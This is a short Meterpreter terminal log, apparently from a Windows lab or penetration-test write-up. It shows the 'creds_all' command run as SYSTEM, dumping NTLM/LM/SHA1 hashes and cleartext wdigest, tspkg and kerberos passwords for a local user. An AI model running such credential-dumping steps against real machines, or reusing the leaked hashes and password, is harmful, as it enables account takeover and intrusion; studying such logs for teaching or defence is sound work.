 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain           LM                                NTLM                              SHA1
--------  ------           --                                ----                              ----
kevin     WIN-U2BJUDT4TS7  1319b0fa23c89f2d658eeb5a0d6dbddc  0f0de1776a3bf0f2a29b6f15b6fcba42  49729a4161a1d3c84583f418697c2005ba6a224b
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
WIN-U2BJUDT4TS7$  WORKGROUP        (null)
kevin             WIN-U2BJUDT4TS7  qwer123456.
tspkg credentials
=================
Username  Domain           Password
--------  ------           --------
kevin     WIN-U2BJUDT4TS7  qwer123456.
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
kevin             WIN-U2BJUDT4TS7  qwer123456.
win-u2bjudt4ts7$  WORKGROUP        (null)